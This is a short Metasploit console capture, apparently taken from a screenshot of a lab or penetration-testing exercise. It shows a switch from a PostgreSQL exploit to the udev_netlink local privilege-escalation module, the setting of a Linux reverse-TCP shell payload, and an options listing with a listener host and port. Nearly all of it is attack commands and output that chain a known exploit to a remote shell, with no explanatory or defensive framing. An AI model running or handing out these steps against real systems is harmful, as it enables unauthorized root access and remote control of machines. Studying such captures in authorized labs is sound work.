 msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/local/udev_netlink) > show options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will
autodetect
SESSION yes The session to run this module on.
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
CMD /bin/sh yes The command string to execute
LHOST 192.168.203.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86